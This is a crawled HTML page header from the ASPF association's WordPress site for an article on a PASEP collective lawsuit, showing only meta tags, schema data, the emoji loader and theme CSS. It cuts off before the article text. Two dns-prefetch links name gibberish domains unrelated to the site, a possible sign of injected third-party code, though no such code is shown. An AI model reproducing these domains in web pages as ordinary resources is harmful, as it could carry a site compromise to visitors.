

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aspf.com.br/juridico/esclarecimento-sobre-a-acao-do-pasep/
body_size: 22110
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Esclarecimento sobre a Ação do PASEP - ASPF</title>
<meta name="description" content="Informamos aos servidores associados que a&nbsp;Ação Coletiva&nbsp;que visa à correção dos depósitos&nbsp;PASEP – Programa de Formação do Patrimônio do"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aspf.com.br/juridico/esclarecimento-sobre-a-acao-do-pasep/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Esclarecimento sobre a Ação do PASEP - ASPF" />
<meta property="og:description" content="Informamos aos servidores associados que a&nbsp;Ação Coletiva&nbsp;que visa à correção dos depósitos&nbsp;PASEP – Programa de Formação do Patrimônio do" />
<meta property="og:url" content="https://aspf.com.br/juridico/esclarecimento-sobre-a-acao-do-pasep/" />
<meta property="og:site_name" content="ASPF" />
<meta property="article:publisher" content="https://www.facebook.com/ASPFCuritiba/" />
<meta property="article:section" content="Jurídico" />
<meta property="og:updated_time" content="2025-09-05T12:07:07+00:00" />
<meta property="fb:admins" content="668878736583451" />
<meta property="og:image" content="https://aspf.com.br/wp-content/uploads/2021/06/Acao-Pasep.png" />
<meta property="og:image:secure_url" content="https://aspf.com.br/wp-content/uploads/2021/06/Acao-Pasep.png" />
<meta property="og:image:width" content="756" />
<meta property="og:image:height" content="756" />
<meta property="og:image:alt" content="Esclarecimento sobre a Ação do PASEP" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-06-18T18:39:25+00:00" />
<meta property="article:modified_time" content="2025-09-05T12:07:07+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Esclarecimento sobre a Ação do PASEP - ASPF" />
<meta name="twitter:description" content="Informamos aos servidores associados que a&nbsp;Ação Coletiva&nbsp;que visa à correção dos depósitos&nbsp;PASEP – Programa de Formação do Patrimônio do" />
<meta name="twitter:image" content="https://aspf.com.br/wp-content/uploads/2021/06/Acao-Pasep.png" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Thais Rodrigues" />
<meta name="twitter:label2" content="Tempo para leitura" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aspf.com.br/#place","geo":{"@type":"GeoCoordinates","latitude":"-25.39608","longitude":"-49.244643"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=-25.39608,-49.244643","address":{"@type":"PostalAddress","streetAddress":"Rua Jo\u00e3o Schleder Sobrinho, 20","addressLocality":"Curitiba","addressRegion":"Paran\u00e1","addressCountry":"Brasil"}},{"@type":"Organization","@id":"https://aspf.com.br/#organization","name":"ASPF","url":"https://aspf.com.br","sameAs":["https://www.facebook.com/ASPFCuritiba/"],"address":{"@type":"PostalAddress","streetAddress":"Rua Jo\u00e3o Schleder Sobrinho, 20","addressLocality":"Curitiba","addressRegion":"Paran\u00e1","addressCountry":"Brasil"},"logo":{"@type":"ImageObject","@id":"https://aspf.com.br/#logo","url":"https://aspf.com.br/wp-content/uploads/2020/03/logo.png","contentUrl":"https://aspf.com.br/wp-content/uploads/2020/03/logo.png","caption":"ASPF","inLanguage":"pt-BR","width":"170","height":"170"},"contactPoint":[{"@type":"ContactPoint","telephone":"(41) 3252-5217","contactType":"customer support"}],"location":{"@id":"https://aspf.com.br/#place"}},{"@type":"WebSite","@id":"https://aspf.com.br/#website","url":"https://aspf.com.br","name":"ASPF","publisher":{"@id":"https://aspf.com.br/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://aspf.com.br/wp-content/uploads/2021/06/Acao-Pasep.png","url":"https://aspf.com.br/wp-content/uploads/2021/06/Acao-Pasep.png","width":"756","height":"756","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://aspf.com.br/juridico/esclarecimento-sobre-a-acao-do-pasep/#webpage","url":"https://aspf.com.br/juridico/esclarecimento-sobre-a-acao-do-pasep/","name":"Esclarecimento sobre a A\u00e7\u00e3o do PASEP - ASPF","datePublished":"2021-06-18T18:39:25+00:00","dateModified":"2025-09-05T12:07:07+00:00","isPartOf":{"@id":"https://aspf.com.br/#website"},"primaryImageOfPage":{"@id":"https://aspf.com.br/wp-content/uploads/2021/06/Acao-Pasep.png"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://aspf.com.br/author/thais/","name":"Thais Rodrigues","url":"https://aspf.com.br/author/thais/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2fdee6016aceb06a5283948f77eb0d75354bc1c34e424c4916c2931b2f3708eb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2fdee6016aceb06a5283948f77eb0d75354bc1c34e424c4916c2931b2f3708eb?s=96&amp;d=mm&amp;r=g","caption":"Thais Rodrigues","inLanguage":"pt-BR"},"worksFor":{"@id":"https://aspf.com.br/#organization"}},{"@type":"BlogPosting","headline":"Esclarecimento sobre a A\u00e7\u00e3o do PASEP - ASPF","datePublished":"2021-06-18T18:39:25+00:00","dateModified":"2025-09-05T12:07:07+00:00","articleSection":"Associa\u00e7\u00e3o, Jur\u00eddico","author":{"@id":"https://aspf.com.br/author/thais/","name":"Thais Rodrigues"},"publisher":{"@id":"https://aspf.com.br/#organization"},"description":"Informamos aos servidores associados que a&nbsp;A\u00e7\u00e3o Coletiva&nbsp;que visa \u00e0 corre\u00e7\u00e3o dos dep\u00f3sitos&nbsp;PASEP \u2013 Programa de Forma\u00e7\u00e3o do Patrim\u00f4nio do","name":"Esclarecimento sobre a A\u00e7\u00e3o do PASEP - ASPF","@id":"https://aspf.com.br/juridico/esclarecimento-sobre-a-acao-do-pasep/#richSnippet","isPartOf":{"@id":"https://aspf.com.br/juridico/esclarecimento-sobre-a-acao-do-pasep/#webpage"},"image":{"@id":"https://aspf.com.br/wp-content/uploads/2021/06/Acao-Pasep.png"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://aspf.com.br/juridico/esclarecimento-sobre-a-acao-do-pasep/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para ASPF &raquo; Esclarecimento sobre a Ação do PASEP" href="https://aspf.com.br/juridico/esclarecimento-sobre-a-acao-do-pasep/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aspf.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aspf.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://aspf.com.br/wp-content/uploads/font-awesome/v5.12.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://aspf.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-1776 {
  width: 55px;
  height: 55px;
  position: absolute;
  top: 65px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
  right: 5%;
  background: transparent;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-1776 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-1776 .rmp-trigger-icon-active, #rmp_menu_trigger-1776 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-1776.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-1776.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-1776.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-1776.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-1776 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-1776 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-1776 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-1776 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-1776 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1776 .responsive-menu-pro-inner, #rmp_menu_trigger-1776 .responsive-menu-pro-inner::before, #rmp_menu_trigger-1776 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-1776 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1776.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-1776.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-1776.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1776:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-1776:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-1776:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-1776:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-1776 .responsive-menu-pro-inner::before {
  top: 10px;
}
#rmp_menu_trigger-1776 .responsive-menu-pro-inner::after {
  bottom: 10px;
}
#rmp_menu_trigger-1776.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 767px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #menu-menu-principal {
    display: none !important;
  }
  #rmp_menu_trigger-1776 {
    display: block;
  }
  #rmp-container-1776 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: #212121;
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-1776 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
    background-color: #212121;
  }
  #rmp-menu-wrap-1776 .rmp-menu, #rmp-menu-wrap-1776 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-1776 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-1776 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-1776 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-1776 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-1776 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-1776 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-1776 .rmp-menu-item-link {
    height: 46px;
    line-height: 46px;
    font-size: 18px;
    border-bottom: 1px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: #212121;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-1776 .rmp-menu-item-link:after, #rmp-menu-wrap-1776 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-1776 .rmp-menu-item-link:hover, #rmp-menu-wrap-1776 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1776 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-1776 .rmp-menu-item-link .rmp-font-icon {
    height: 46px;
    line-height: 46px;
    margin-right: 10px;
    font-size: 18px;
  }
  #rmp-menu-wrap-1776 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: #212121;
  }
  #rmp-menu-wrap-1776 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-1776 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #3f3f3f;
  }
  #rmp-menu-wrap-1776 .rmp-menu-subarrow {
